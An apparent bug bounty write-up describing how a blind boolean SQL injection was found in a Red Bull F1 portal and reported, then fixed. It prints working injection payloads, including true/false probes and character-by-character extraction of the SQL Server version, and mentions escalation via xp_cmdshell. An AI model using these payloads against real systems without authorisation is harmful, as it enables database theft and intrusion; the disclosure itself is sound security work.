TL;DR — Found a blind boolean SQL injection in portal.racingbullsf1.com. Extracted the SQL Server version one character at a time. Got a bounty + a spot on their leaderboard. Here's how.
In scope targets: https://gist.github.com/RedBullSecurity/3eb88debcb01759eccf65ec2b799b340

Vulnerable Target
Approach: Focus on newly appeared subdomains.
https://portal.racingbullsf1.com – Red Bull's F1 portal. HTTP/2, JSON APIs, fancy domain.
The Setup
Burp → intercepted a JSON request. Response looked like this:
{"error":false, "data":true}true / false replies? That's a blind boolean SQLi playground.

The Vulnerability
Stuck a single quote in the parameter → boom, behavior changed.
Tested:
' AND '1'='1 → data: true
' AND '1'='2 → data: false
Confirmed. Dynamic SQL. No sanitisation.
PoC: DB Version Extraction
MS-SQL (obvious from @@version). Grabbed chars one by one:
' AND (select substring(@@version,22,1))='2'-- → true
' AND (select substring(@@version,23,1))='0'-- → true
' AND (select substring(@@version,24,1))='1'-- → true
' AND (select substring(@@version,25,1))='9'-- → trueResult: SQL Server 2019.
That's not just a version check — it proves full data extraction is possible. DB names, tables, admin creds, everything.
Impact (The Scary Part)
- Unauthenticated blind SQLi on a main F1 portal
- Full database read — user data, internal docs, team info
- Potential
xp_cmdshell→ RCE
Not a low-risk info leak. A critical.
The Bounty & Recognition
Reported → fixed in 48 hours.
Reward: Six trays of Redbull.
Lessons for Hunters
- JSON endpoints are not safe from SQLi — test them.
- Blind boolean is your friend when time‑based sleep is noisy.
- Extract something real (like
@@version) for your PoC – proves impact without dumping 10k rows.
